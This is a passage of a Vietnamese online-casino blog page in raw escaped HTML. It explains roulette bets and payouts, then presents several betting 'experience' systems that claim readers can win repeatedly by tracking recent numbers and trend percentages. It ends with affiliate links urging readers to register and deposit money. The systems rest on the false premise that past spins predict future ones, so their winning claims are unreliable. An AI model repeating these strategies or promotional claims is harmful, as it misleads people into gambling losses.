số).\u003C\/li\u003E\n\u003Cli\u003ECược nhóm 12 số ( Dozen Bet).\u003C\/li\u003E\n\u003Cli\u003ECược Đỏ – Đen ( Red – Black: 18 số).\u003C\/li\u003E\n\u003Cli\u003ECược chẵn – lẻ ( Even – Odd: 18 số).\u003C\/li\u003E\n\u003Cli\u003ECược nữa bàn 18 số ( 1-18 và 19-36).\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EGiải thích mỗi cửa đặt như sau:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECược đơn ( Straight Up – 1 )\u003C\/b\u003E: cược trực tiếp ở mỗi 1 số cụ thể bao gồm số 0.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECược đôi ( Split Bet – 2 số )\u003C\/b\u003E: Bạn có thể đặt cược vào hai số bằng cách đặt 1 chip trên vạch ngăn cách giữa hai số ( bao gồm số 0 ).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECược hàng ( Street Bet – 3 số )\u003C\/b\u003E: Bạn đặt cược vào hàng ba số, đặt chip lên vạch ranh giới của bàn roulette ở bên dưới các hàng tương ứng.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược 4 ( Corner Bet – 4 số )\u003C\/b\u003E: Bạn đặt cược vào bốn số bằng cách đặt các chip ở góc nơi bốn số đó gặp nhau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược 2 hàng ( Line Bet – 6 số )\u003C\/b\u003E: Bạn đặt cược vào hai street bet ( VD: sau số khác nhau trong hai hàng ba số ), đặt chip lên vạch ranh giới của bàn roulette nơi vạch ngăn cách của hai hàng giao nhau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược cột ( column bet – 12 số )\u003C\/b\u003E: có ba ô ghi ”2 to 1” ở cuối mỗi cột số. Bạn có thể đặt cược cho tất cả các số trong một cột bằng cách đặt xu vào một trong các ô, Nếu bất kỳ con số trong cột được lựa chọn, bạn sẽ thắng với tỷ lệ 2:1 ( số 0 không bao gồm trong bất cứ cột vào ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược nhóm 12 số ( dozen bet )\u003C\/b\u003E: bạn có thể đặt cược vào nhóm 12 số bằng cách đặt xu vào một trong ba ô đánh dấu ”1st 12” hoặc ”3rd 12”. Nếu 1 trong 12 số của bạn chọn bạn sẽ thắng với tỷ lệ 2:1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Đỏ – Đen\u003C\/b\u003E: Mỗi 1 số trong bàn Roulette đều được đánh màu đỏ hoặc đen ( không bao gồm số 0 ). Nếu quả bóng lăn vào số màu nào thì dùng màu đó xác định thắng thua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Chẵn – Lẽ\u003C\/b\u003E: Cược chẵn lẽ được tính từ 1- 36, nếu quả bóng rơi vào số chẳn lẻ thì dùng kết quả đó xác định thắng thua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược nửa bàn 18 số\u003C\/b\u003E: bạn cược quả bóng sẽ rơi vào trong số nào trong giới hạn đó.\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #0a0a0a; font-family: Roboto; font-size: 16px; margin-bottom: 17px;\"\u003ETỷ lệ và mức trả thưởng của mỗi cửa cược:\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECược 1 số: 1 ăn 35.\u003C\/li\u003E\n\u003Cli\u003ECược 2 số: 1 ăn 17.\u003C\/li\u003E\n\u003Cli\u003ECược 3 số: 1 ăn 11.\u003C\/li\u003E\n\u003Cli\u003ECược 4 số: 1 ăn 8.\u003C\/li\u003E\n\u003Cli\u003ECược 6 số: 1 ăn 5.\u003C\/li\u003E\n\u003Cli\u003ECược 12 số: 1 ăn 2.\u003C\/li\u003E\n\u003Cli\u003ECược 18 số: 1 ăn 1.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhycai7pZPdrB5aQnhysgPj9fA17zDbrTuqxHm3DXvJUG3csoaduKGs9WomfU9B50uNU2VWdwDxhzgZboe8bqUc_mU_KklM2uvAxTTRHiCjdJzy3TrfKWT7OiOduLTQ3pi_1NwcLIgTPWhh\/s1600\/choi-roulette-truc-tuyen-tai-win2888-moi-nhat-2019.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"586\" data-original-width=\"1078\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhycai7pZPdrB5aQnhysgPj9fA17zDbrTuqxHm3DXvJUG3csoaduKGs9WomfU9B50uNU2VWdwDxhzgZboe8bqUc_mU_KklM2uvAxTTRHiCjdJzy3TrfKWT7OiOduLTQ3pi_1NwcLIgTPWhh\/s640\/choi-roulette-truc-tuyen-tai-win2888-moi-nhat-2019.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"luat_choi_roulette_shanghai\"\u003E\u003C\/a\u003E \u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Luật chơi cò quay Roulette\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKết cấu của 1 bàn Roulette:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 cò quay roulette: được tạo bởi 1 bánh xe có khả năng quay tròn xung quanh trục roulette.\u003C\/li\u003E\n\u003Cli\u003ETrên vòng tròn bánh xe được gắn các con số theo hình tròn, các con số này được sắp xếp theo thứ tự nhất định và không đổi.\u003C\/li\u003E\n\u003Cli\u003E1 quả bóng được đặt ở vị trí ngẫu nhiên trên bánh xe, tự do di chuyển vị trí khi bánh xe được quay.\u003C\/li\u003E\n\u003Cli\u003ENgoài ra có 1 bàn cược, chứa các con số được chia ô, nhóm, hàng ngang, hàng dọc, màu đỏ và màu đen để cho các bạn đặt cược.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2WV2fFahaZHU8jecJU293O6h9fc5VjRtknI_N0M5T5kcqH7EeVRpKCcFEc2ku_JLm0IDpphGROTJ6p3jn8pB8M_UpMEV7htO3UNGnjqBcKS6bx9cWdZyXIOr3ZEZ3kN6UuyusHDcz4jT\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2WV2fFahaZHU8jecJU293O6h9fc5VjRtknI_N0M5T5kcqH7EeVRpKCcFEc2ku_JLm0IDpphGROTJ6p3jn8pB8M_UpMEV7htO3UNGnjqBcKS6bx9cWdZyXIOr3ZEZ3kN6UuyusHDcz4jT\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELuật chơi rất đơn giản như sau:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBạn đặt cược vào 1 ô, 1 nhóm các ô, 1 hàng, 1 cột, số chẵn, số lẻ, hoặc đặt dựa trên màu sắc của các ô.\u003C\/li\u003E\n\u003Cli\u003EDealer là người chia bài, sẽ quay trục quay Roulette, viên bóng sẽ di chuyển, cuối cùng, viên bóng chạy vào ô nào thì ô đó thắng cược.\u003C\/li\u003E\n\u003Cli\u003ETỷ lệ trả thưởng tùy vào từng loại cược mà bạn đặt.\u003C\/li\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_thang_roulette_shanghai\"\u003E\u003C\/a\u003E \u003C\/ul\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Kinh Nghiệm đánh thắng cược Rouleter tại casino Shanghai:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cb\u003E1. Kinh nghiệm đánh xu hướng đi đường lệch.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003ETrong trò chơi game cược qua\u0026nbsp;\u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/game-danh-bai-online-an-tien-that-nhieu-nguoi-choi-nhat.html\" rel=\"nofollow\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E Roulette khi con số mở thưởng là 1 đường chéo hoặc có sự ngắt quãng (cách 1 ở giữa) thì các bạn có thể chơi ba ván số đường chéo. Cách đánh này thì tôi cũng đã từng chơi, có một số xác suất trúng nhất định và có vài ván có thể trúng liên tục. Vd: Mở ra 26 tiếp theo ra 22, rồi lại mở ra 18 và 30.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EKhi liên tiếp 1 lần thì sẽ dừng 1 ván, rồi lại mở ra liên tiếp với số trước đó. Ví dụ: mở ra 25, tiếp theo là 22 rồi mở ra một số khác không phải là số nằm ở đường chéo với 2 số trên, tiếp theo lại ra 18 hoặc 20 hoặc 30.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2OJIoAdRur8sY0Klb6cW_2lor_B4IMMHiXymCrz-P1KX78vHck39hUD0e-cC0OkefvzTUjnz9Bf7arsf9iYvoO3E061FrPFzBSYYq-pcPxe6K0GQMyZgmiHn_gYO716s21qL895HUnwQ8\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2OJIoAdRur8sY0Klb6cW_2lor_B4IMMHiXymCrz-P1KX78vHck39hUD0e-cC0OkefvzTUjnz9Bf7arsf9iYvoO3E061FrPFzBSYYq-pcPxe6K0GQMyZgmiHn_gYO716s21qL895HUnwQ8\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Kinh nghiệm đánh số quay vòng giúp chơi thắng liên tục.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nTrên bàn quay Roulette, dùng trình tự nhất định để đặt cược cho 2 khu cố định, điều này có nghĩa là mỗi lần đặt cược là mình đặt cho hai khu nhất định.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVD: Ván thứ 1 bạn đặt cược khu 1 và khu 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBất luận thắng hay thua ở ván thứ 2 mình đặt cược khu 1 và khu 3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTiếp bất luận thắng, thua ở ván thứ 3 mình đặt cược khu 2 và khu 3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBất luận dù thắng, thua ở ván thứ 4 mình sẽ quay lại khu 1 khu 2. Sau đó tiếp tục đặt cược tuần hoàn mãi mãi như vậy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPhương pháp đặt mã cược:\u003C\/b\u003E Ở bất kì ván nào, nếu thắng thì sau đó đặt số song sinh hay qua ba cửa, số song sinh có thể thắng 1.25 mã cược, qua ba cửa có thể thắng 2.375 mã cược, qua ba cửa trở lên thì các bạn sẽ đạt được tiền lời cao nhất. Nhưng về phía nhận định của mình thì tôi cho rằng trong vòng ba cửa sẽ là tốt nhất, mức mạo hiểm không lớn, tiền lời về cơ bản cũng ngon ngon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCòn về mặt xác suất, thì mình thấy dùng phương pháp này để đánh số quay vòng giành cơ hội thắng vài chip là điều hoàn toàn đơn giản và có thể thắng được nhé.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Kinh nghiệm phương pháp bơi theo thủy triều.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003ECác bạn chỉ cần quan sát 25 con số mới trúng gần đây nhất, tìm số có 4 số trùng lặp trở lên thì lúc đó các bạn có thể bắt đầu chơi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENếu đường thuận thì bạn đánh cược 17 con số gần đây và thêm số 0.\u003C\/li\u003E\n\u003Cli\u003ENếu đường ngược thì bạn đánh cược 17 con số gần đây và thêm số 0\u003C\/li\u003E\n\u003Cli\u003ENếu số có 4 lần ra liên tục cùng trong một nhóm 12 số hoặc cùng một vạch thì tiếp theo các bạn nên đánh 6 số chẵn lẻ, nếu  rồng ra nhóm 12 số rồng, phải 0 thì nên dừng lại ngay.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EKhi các hệ số giữa đường ngược và đường thuận đạt tỉ lệ  là 70% trở lên nếu sai 1 thì tiếp tục, còn nếu sai 2 thì dừng lại.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác kí hiệu đổi từ đường thuận thành đường ngược dấu gạch ngang – , đường ngược đổi thành đường thuận là dấu 3 cộng +++.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKhi xuất hiện +++- thì tạm dừng không cược, sau đó ra + thì đánh +, ra – đánh –.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKhi hai đường thuận và ngược ở một quãng thời gian nào đó có độ biến hoá cố định thì hãy theo tình thế đó mà bạn đặt cược.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐường ngược khi gặp phải -+-+ thì luôn luôn đánh ngược và không dừng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EKhi thay đổi thành -+-+-+ thì theo tình thế mà chơi, thế mạnh thì đánh, thế yếu thì khuyên bạn dừng theo.\u003Cbr \/\u003E\nTheo tổng kết như vậy trong vòng 10 ván:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENếu hệ số đường thuận dưới 70, xuất hiện – thì nên dừng lại.\u003C\/li\u003E\n\u003Cli\u003ENếu hệ số đường ngược dưới 70, xuất hiện + thì nên dừng lại.\u003C\/li\u003E\n\u003Cli\u003ENếu không theo quy luật nào, nằm trong khoảng 50% – 60% thì không đặt cược.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGiả sử:\u003C\/b\u003E khi thua liên tục mà còn gặp 0 thì không nên đánh, các bạn đợi xuất hiện các con số khác thì mới chơi tiếp.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EKhi ra số 0, trong bất kì tình huống nào cũng không nên được đặt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EMặt bài có ba con số giống nhau thì đánh theo chúng, đường thuận đánh cược gấp đôi, đường ngược chơi bằng phương pháp cũ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nNếu trường hợp trong vòng 30 ván đánh trúng 3 lần trở lên ở số nào đó, và trong vòng 10 ván có số nào đó lặp lại 2 lần trở lên, nếu bây giờ thắng, ở 10 ván tiếp theo các bạn có thể đặt cược số tiền tăng lên vài lần. Nếu trường hợp ván này hoà hoặc thua, thì ở 10 ván kế tiếp có thể cược tăng gấp đôi tiền đặt lên.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKhi hệ số đường ngược đạt tới ngưỡng 80% trở lên thì có thể đặt tăng cược gấp đôi vào các số trong vòng 50 ván không cược trúng. Khi gặp phải +2 liên tục thì dừng lại, hệ số đường ngược giảm xuống dưới 60% thì không đặt cược tăng gấp đôi nữa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_roulette shanghai\"\u003E\u003C\/a\u003E Khi liên tục -3 dừng cược, thắng 2 ván liên tục thì cược gấp đôi mã cược, thua đặt bằng lúc trước. 1 lần chơi 30 ván là nhiều nhất, nếu trên màn hình của trò chơi không xuất hiện 0 thì không được đánh 0.\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Giao diện chơi cược Rouleter tại casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhscP9AUATy2W0od72M6jMifTYqjaXVUe2oGXYZs7iGVogNBeatWQzcoUddVfhK4QagUzv9zo5GFJY7h-mL9cNNO8aBdbL9MfFvdXJafac-B0DzU9Pz7wundhIASLJLVdGYrA2DEV21OBb\/s1600\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhscP9AUATy2W0od72M6jMifTYqjaXVUe2oGXYZs7iGVogNBeatWQzcoUddVfhK4QagUzv9zo5GFJY7h-mL9cNNO8aBdbL9MfFvdXJafac-B0DzU9Pz7wundhIASLJLVdGYrA2DEV21OBb\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBạn chọn trò chơi cược Rouleter gói giới hạn:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyyjF4y0lMJEaKBEsvkDHhV0B9jBwy7S2cLhYTgDoEl0LgjZt6tQgY6yHhqAJcp5p5dzWPfP7UP-m_oFsGKmVDlEYxlsvMKyR0u4ldIt8kMGb5chgTVtzrgdnssAuvoasaRiRqyKZXk36n\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyyjF4y0lMJEaKBEsvkDHhV0B9jBwy7S2cLhYTgDoEl0LgjZt6tQgY6yHhqAJcp5p5dzWPfP7UP-m_oFsGKmVDlEYxlsvMKyR0u4ldIt8kMGb5chgTVtzrgdnssAuvoasaRiRqyKZXk36n\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVrYnIc34Q7KJS9Byzzzab9j0NBAklhNlzLZLT-Z5qmIGJ3ixxuWTApdWk7uTjwRlf5fTxukiALyVYuvR5pEodpJOuuXw3dzKozNYokX3T94qnuPHU-UV44sT9SBCei9meQaT4Ho14h_c4\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVrYnIc34Q7KJS9Byzzzab9j0NBAklhNlzLZLT-Z5qmIGJ3ixxuWTApdWk7uTjwRlf5fTxukiALyVYuvR5pEodpJOuuXw3dzKozNYokX3T94qnuPHU-UV44sT9SBCei9meQaT4Ho14h_c4\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPDlcIQlCaU9F5EK_HaKWxrYTjIg0bHH7vq2Y7V11yNQvWzbZYCS8xg4-RadSWqnTUoMdXOJtpQI8sVm3_EDxP-7tw2mJ8GKFVg_FO5_XkXsOcDPBmknaZDE0ZAuL_SiJAPdHy8fY6OLu\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWPDlcIQlCaU9F5EK_HaKWxrYTjIg0bHH7vq2Y7V11yNQvWzbZYCS8xg4-RadSWqnTUoMdXOJtpQI8sVm3_EDxP-7tw2mJ8GKFVg_FO5_XkXsOcDPBmknaZDE0ZAuL_SiJAPdHy8fY6OLu\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24CFWCnNBgNr5Ios-Mni2Xz-DbDxsTCV9Jhw84jEkZPBJi_ATwLIwzlXFMZ4ZS588i7Spx6w4Z8yChIs6OT-h4xc_kmQU4lKoCR3edT3T33EUE1QAeTqoYHIf5X7e_p-fnbvt4hnANoZM\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24CFWCnNBgNr5Ios-Mni2Xz-DbDxsTCV9Jhw84jEkZPBJi_ATwLIwzlXFMZ4ZS588i7Spx6w4Z8yChIs6OT-h4xc_kmQU4lKoCR3edT3T33EUE1QAeTqoYHIf5X7e_p-fnbvt4hnANoZM\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1aJHHUF5G-436GKz2v9NodxfzcrgV7jRk_9uFETu5rTJDE58KYAKC2UTD73Nh3YdqgL1PRabI9k_HNLDvn1G-vzKso9LVItoGRVFyerHCMUqLcx8F5gT6hFGzdlnJzipLk-7zlPCt-Gb\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1aJHHUF5G-436GKz2v9NodxfzcrgV7jRk_9uFETu5rTJDE58KYAKC2UTD73Nh3YdqgL1PRabI9k_HNLDvn1G-vzKso9LVItoGRVFyerHCMUqLcx8F5gT6hFGzdlnJzipLk-7zlPCt-Gb\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_cuoc_roulette_shanghai\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Video hướng dẫn chơi cược Roulette tại Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/7f0HmVHqy_I\/0.jpg\" frameborder=\"0\" height=\"366\" src=\"https:\/\/www.youtube.com\/embed\/7f0HmVHqy_I?feature=player_embedded\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên.\u003C\/span\u003E\u003C\/h4\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" target=\"_blank\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_roulette shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Sau khi đã là thành viên bạn cần nạp gửi tiền trước khi chơi xem hướng dẫn\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" target=\"_blank\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_roulette shanghai\"\u003E\u003C\/a\u003E  \u003Cbr 